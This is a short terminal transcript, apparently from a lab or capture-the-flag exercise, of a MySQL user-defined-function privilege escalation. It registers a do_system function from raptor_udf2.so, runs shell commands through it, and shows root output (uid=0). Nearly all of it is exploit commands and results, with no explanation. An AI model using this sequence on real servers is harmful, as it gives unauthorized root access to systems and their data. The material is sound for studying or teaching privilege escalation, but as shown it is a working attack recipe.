 mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.04 sec)
mysql> select do_system('id > /tmp/out; chown smeagol.smeagol /tmp/out');
+---------------------------------------------------------+
| do_system('id > /tmp/out; chown smeagol.smeagol /tmp/out') |
+---------------------------------------------------------+
| 0 |
+---------------------------------------------------------+
1 row in set (0.01 sec)
mysql> \! sh
$ cat /tmp/out
uid=0(root) gid=0(root) groups=0(root)